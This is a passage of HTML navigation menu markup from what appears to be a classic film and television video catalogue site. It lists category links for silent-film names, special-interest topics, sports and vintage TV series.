		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FWhitman&category=Silent+:+Walt%5FWhitman">Walt Whitman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Warner%5FBaxter&category=Silent+:+Warner%5FBaxter">Warner Baxter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FA%2E%5FSeiter&category=Silent+:+William%5FA%2E%5FSeiter">William A. Seiter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBodine&category=Silent+:+William%5FBodine">William Bodine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBoyd&category=Silent+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FC%2E%5FDeMille&category=Silent+:+William%5FC%2E%5FDeMille">William C. DeMille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FDesmond&category=Silent+:+William%5FDesmond">William Desmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FFarnum&category=Silent+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FPowell&category=Silent+:+William%5FPowell">William Powell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FRussell&category=Silent+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FS%2E%5FHart&category=Silent+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Winsor%5FZ%2E%5FMcCay&category=Silent+:+Winsor%5FZ%2E%5FMcCay">Winsor Z. McCay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Yakima%5FCanutt&category=Silent+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::ZaSu%5FPitts&category=Silent+:+ZaSu%5FPitts">ZaSu Pitts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Zasu%5FPitts&category=Silent+:+Zasu%5FPitts">Zasu Pitts</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu32" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sing-Along</a>		<ul class="collapse list-unstyled" id="subcatmenu32">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sing%2DAlong::Religion&category=Sing%2DAlong+:+Religion">Religion</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu33" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Special Interest</a>		<ul class="collapse list-unstyled" id="subcatmenu33">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::20th%5FCentury&category=Special%5FInterest+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Airplanes&category=Special%5FInterest+:+Airplanes">Airplanes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Animals&category=Special%5FInterest+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthol&category=Special%5FInterest+:+Anthol">Anthol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthology&category=Special%5FInterest+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Art&category=Special%5FInterest+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Automobiles&category=Special%5FInterest+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Biography&category=Special%5FInterest+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Corporate%5FFilms&category=Special%5FInterest+:+Corporate%5FFilms">Corporate Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Dance&category=Special%5FInterest+:+Dance">Dance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Documentary&category=Special%5FInterest+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Ente&category=Special%5FInterest+:+Ente">Ente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Entertainment&category=Special%5FInterest+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Exercise&category=Special%5FInterest+:+Exercise">Exercise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Experimental&category=Special%5FInterest+:+Experimental">Experimental</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Film&category=Special%5FInterest+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Guns&category=Special%5FInterest+:+Guns">Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Martial%5FArts&category=Special%5FInterest+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Military&category=Special%5FInterest+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Miscellaneous&category=Special%5FInterest+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Music&category=Special%5FInterest+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Pipe%5FOrgan&category=Special%5FInterest+:+Pipe%5FOrgan">Pipe Organ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Political&category=Special%5FInterest+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Racing&category=Special%5FInterest+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Railroads&category=Special%5FInterest+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Science%2DNature&category=Special%5FInterest+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Shorts&category=Special%5FInterest+:+Shorts">Shorts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Space&category=Special%5FInterest+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Sports&category=Special%5FInterest+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Trailers&category=Special%5FInterest+:+Trailers">Trailers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Travel&category=Special%5FInterest+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Video%5FScrapbooks&category=Special%5FInterest+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::WWII&category=Special%5FInterest+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Women%27s%5FHistory&category=Special%5FInterest+:+Women%27s%5FHistory">Women's History</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Yoga&category=Special%5FInterest+:+Yoga">Yoga</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu34" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sports</a>		<ul class="collapse list-unstyled" id="subcatmenu34">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Baseball&category=Sports+:+Baseball">Baseball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Basketball&category=Sports+:+Basketball">Basketball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Biography&category=Sports+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Bloopers&category=Sports+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxer&category=Sports+:+Boxer">Boxer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxing&category=Sports+:+Boxing">Boxing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Football&category=Sports+:+Football">Football</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Miscellaneous&category=Sports+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Motocross&category=Sports+:+Motocross">Motocross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Racing&category=Sports+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Rugby&category=Sports+:+Rugby">Rugby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Serial&category=Sports+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Special%5FInterst&category=Sports+:+Special%5FInterst">Special Interst</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Surfing&category=Sports+:+Surfing">Surfing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Wrestling&category=Sports+:+Wrestling">Wrestling</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu35" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Television</a>		<ul class="collapse list-unstyled" id="subcatmenu35">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::20th%5FCentury%5FFox%5FHour&category=Television+:+20th%5FCentury%5FFox%5FHour">20th Century Fox Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::26%5FMen&category=Television+:+26%5FMen">26 Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventure&category=Television+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FChampion&category=Television+:+Adventures%5Fof%5FChampion">Adventures of Champion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FDr%2E%5FFu%5FManchu&category=Television+:+Adventures%5Fof%5FDr%2E%5FFu%5FManchu">Adventures of Dr. Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FJim%5FBowie&category=Television+:+Adventures%5Fof%5FJim%5FBowie">Adventures of Jim Bowie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FKit%5FCarson&category=Television+:+Adventures%5Fof%5FKit%5FCarson">Adventures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FLong%5FJohn%5FSilver&category=Television+:+Adventures%5Fof%5FLong%5FJohn%5FSilver">Adventures of Long John Silver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FOzzie%5Fand%5FHarriet&category=Television+:+Adventures%5Fof%5FOzzie%5Fand%5FHarriet">Adventures of Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRed%5FRyder&category=Television+:+Adventures%5Fof%5FRed%5FRyder">Adventures of Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRin%5FTin%5FTin&category=Television+:+Adventures%5Fof%5FRin%5FTin%5FTin">Adventures of Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRobin%5FHood&category=Television+:+Adventures%5Fof%5FRobin%5FHood">Adventures of Robin Hood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSherlock%5FHolmes&category=Television+:+Adventures%5Fof%5FSherlock%5FHolmes">Adventures of Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSir%5FLancelot&category=Television+:+Adventures%5Fof%5FSir%5FLancelot">Adventures of Sir Lancelot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FWild%5FBill%5FHickok&category=Television+:+Adventures%5Fof%5FWild%5FBill%5FHickok">Adventures of Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel&category=Television+:+Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel">Adventures of the Scarlet Pimpernel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Advenures%5Fof%5FKit%5FCarson&category=Television+:+Advenures%5Fof%5FKit%5FCarson">Advenures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alan%5FYoung%5FShow&category=Television+:+Alan%5FYoung%5FShow">Alan Young Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alarm&category=Television+:+Alarm">Alarm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alfred%5FHitchcock%5FPresents&category=Television+:+Alfred%5FHitchcock%5FPresents">Alfred Hitchcock Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse&category=Television+:+American%5FPlayhouse">American Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse%2AHolidays&category=Television+:+American%5FPlayhouse%2AHolidays">American Playhouse*Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith&category=Television+:+Andy%5FGriffith">Andy Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith%5FShow&category=Television+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie%5FOakley&category=Television+:+Annie%5FOakley">Annie Oakley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Archie&category=Television+:+Archie">Archie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Armstrong%5FCircle%5FTheatre&category=Television+:+Armstrong%5FCircle%5FTheatre">Armstrong Circle Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Arthur%5FFreed%27s%5FHollywood%5FMelody&category=Television+:+Arthur%5FFreed%27s%5FHollywood%5FMelody">Arthur Freed's Hollywood Melody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Assignment%5FMexico&category=Television+:+Assignment%5FMexico">Assignment Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bat%5FMasterson&category=Television+:+Bat%5FMasterson">Bat Masterson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beach%5FPatrol&category=Television+:+Beach%5FPatrol">Beach Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bell%5FTelephone%5FHour&category=Television+:+Bell%5FTelephone%5FHour">Bell Telephone Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ben%5FBlue%5FShow&category=Television+:+Ben%5FBlue%5FShow">Ben Blue Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Best%5Fof%5FBroadway&category=Television+:+Best%5Fof%5FBroadway">Best of Broadway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton&category=Television+:+Betty%5FHutton">Betty Hutton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton%5FShow&category=Television+:+Betty%5FHutton%5FShow">Betty Hutton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beulah%5FShow&category=Television+:+Beulah%5FShow">Beulah Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beverly%5FHillbillies&category=Television+:+Beverly%5FHillbillies">Beverly Hillbillies</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FU%2ES%2EA%2E&category=Television+:+Biff%5FBaker%5FU%2ES%2EA%2E">Biff Baker U.S.A.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FUSA&category=Television+:+Biff%5FBaker%5FUSA">Biff Baker USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Big%5FTown&category=Television+:+Big%5FTown">Big Town</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bigelow%5FTheater&category=Television+:+Bigelow%5FTheater">Bigelow Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby&category=Television+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby%5FShow&category=Television+:+Bing%5FCrosby%5FShow">Bing Crosby Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bloopers&category=Television+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FCummings%5FShow&category=Television+:+Bob%5FCummings%5FShow">Bob Cummings Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FChevy%5FShow&category=Television+:+Bob%5FHope%5FChevy%5FShow">Bob Hope Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre&category=Television+:+Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre">Bob Hope Presents the Chrysler Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bobby%5FDarin&category=Television+:+Bobby%5FDarin">Bobby Darin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bogus%5FGreen&category=Television+:+Bogus%5FGreen">Bogus Green</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bold%5FJourney&category=Television+:+Bold%5FJourney">Bold Journey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bonanza&category=Television+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boots%5Fand%5FSaddles&category=Television+:+Boots%5Fand%5FSaddles">Boots and Saddles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boston%5FBlackie&category=Television+:+Boston%5FBlackie">Boston Blackie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FEagle&category=Television+:+Brave%5FEagle">Brave Eagle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FStallion&category=Television+:+Brave%5FStallion">Brave Stallion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brenner&category=Television+:+Brenner">Brenner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bronco&category=Television+:+Bronco">Bronco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend&category=Television+:+Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend">Brown Family, Man’s Best Friend</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buccaneers&category=Television+:+Buccaneers">Buccaneers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buckskin&category=Television+:+Buckskin">Buckskin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buffalo%5FBill%5FJr%2E&category=Television+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bulldog%5FDrummond&category=Television+:+Bulldog%5FDrummond">Bulldog Drummond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen&category=Television+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen%5FShow&category=Television+:+Burns%5Fand%5FAllen%5FShow">Burns and Allen Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buster%5FKeaton&category=Television+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FFathom&category=Television+:+Captain%5FFathom">Captain Fathom</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FGallant&category=Television+:+Captain%5FGallant">Captain Gallant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FMidnight&category=Television+:+Captain%5FMidnight">Captain Midnight</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captian%5FDavid%5FGrief&category=Television+:+Captian%5FDavid%5FGrief">Captian David Grief</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Catholic%5FHour&category=Television+:+Catholic%5FHour">Catholic Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cavalcade%5Fof%5FStars&category=Television+:+Cavalcade%5Fof%5FStars">Cavalcade of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Celanese%5FTheatre&category=Television+:+Celanese%5FTheatre">Celanese Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Checkmate&category=Television+:+Checkmate">Checkmate</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chevy%5FShow&category=Television+:+Chevy%5FShow">Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chicago%5F212&category=Television+:+Chicago%5F212">Chicago 212</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Circle%5Fof%5FFear&category=Television+:+Circle%5Fof%5FFear">Circle of Fear</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid%2C%5FThe%2AWestern&category=Television+:+Cisco%5FKid%2C%5FThe%2AWestern">Cisco Kid, The*Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid&category=Television+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::City%5FDetective&category=Television+:+City%5FDetective">City Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Classic%5FTV%5FDouble%5FFeature&category=Television+:+Classic%5FTV%5FDouble%5FFeature">Classic TV Double Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Climax&category=Television+:+Climax">Climax</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coach&category=Television+:+Coach">Coach</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coca%5FCola%5FPresents&category=Television+:+Coca%5FCola%5FPresents">Coca Cola Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Colgate%5FComedy%5FHour&category=Television+:+Colgate%5FComedy%5FHour">Colgate Comedy Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Collection&category=Television+:+Collection">Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy&category=Television+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy%2AComedy&category=Television+:+Comedy%2AComedy">Comedy*Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Commercials&category=Television+:+Commercials">Commercials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coronado%5F9&category=Television+:+Coronado%5F9">Coronado 9</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counter%5FSpy&category=Television+:+Counter%5FSpy">Counter Spy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counterpoint&category=Television+:+Counterpoint">Counterpoint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Court%5Fof%5FLast%5FResort&category=Television+:+Court%5Fof%5FLast%5FResort">Court of Last Resort</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cowboy%5FG%2DMen&category=Television+:+Cowboy%5FG%2DMen">Cowboy G-Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crime&category=Television+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crossroads&category=Television+:+Crossroads">Crossroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Daddy%5FO&category=Television+:+Daddy%5FO">Daddy O</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dakotas&category=Television+:+Dakotas">Dakotas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Date%5Fwith%5Fthe%5FAngels&category=Television+:+Date%5Fwith%5Fthe%5FAngels">Date with the Angels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dean%5FJones%5FShow&category=Television+:+Dean%5FJones%5FShow">Dean Jones Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dear%5FPhoebe&category=Television+:+Dear%5FPhoebe">Dear Phoebe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Death%5FValley%5FDays&category=Television+:+Death%5FValley%5FDays">Death Valley Days</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Decoy&category=Television+:+Decoy">Decoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dennis%5FDay%5FShow&category=Television+:+Dennis%5FDay%5FShow">Dennis Day Show</a></li>
